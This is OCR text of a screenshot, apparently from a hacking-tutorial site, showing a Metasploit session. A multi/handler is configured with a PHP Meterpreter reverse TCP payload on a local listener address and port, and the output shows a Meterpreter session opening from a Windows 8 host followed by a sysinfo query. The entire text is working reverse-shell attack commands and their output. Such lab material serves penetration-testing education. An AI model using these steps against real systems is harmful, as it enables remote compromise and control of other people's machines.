 msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.104
lhost => 192.168.1.104
msf exploit(handler) > set lport 3333
lport => 3333
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.1.104:3333
[*] Starting the payload handler...
www.hackingarticles.in
[*] Sending stage (33721 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.104:3333 -> 192.168.1.102:50221)
meterpreter > sysinfo
Computer : DESKTOP-J9AKHJH
OS : Windows NT DESKTOP-J9AKHJH 6.2 build 9200 (Windows 8 Enterprise
Meterpreter : php/windows
meterpreter >